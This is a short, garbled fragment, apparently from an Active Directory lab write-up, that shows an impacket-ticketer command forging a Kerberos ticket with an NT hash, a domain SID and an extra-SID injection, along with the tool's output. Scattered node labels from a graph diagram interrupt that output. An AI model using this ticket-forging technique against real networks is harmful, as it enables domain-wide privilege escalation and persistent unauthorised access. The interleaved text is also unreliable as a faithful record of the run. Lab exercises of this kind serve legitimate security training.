 └─$ impacket-ticketer -nthash e58cf01ba6cc645da9f7ab1f28fc3934 -domain-sid S-1-5-21-400042831-3601909111-1956920762 -domain essos.local -extra-sid S-1-5-21-400042831-3601909111-195
6920762-1132 dragon
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
TYRON.LANNISTER@SEVENKINGDOMS.LOCAL
DRAGONSFRIENDS@ESSOS.LOCAL
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for essos.local/dragon
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
DAENERYS.TARGARYEN@ESSOS.LOCAL
Contains
Contains
[*]     EncTicketPart
[*]     EncAsRepPart
Contains
[*] Signing/Encrypting final ticket
USERS@SEVENKINGDOMS.LOCAL
[*]     PAC_SERVER_CHECKSUM
MemberOf
Contains
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
Contains
[*]     EncASRepPart
[*] Saving ticket in dragon.ccache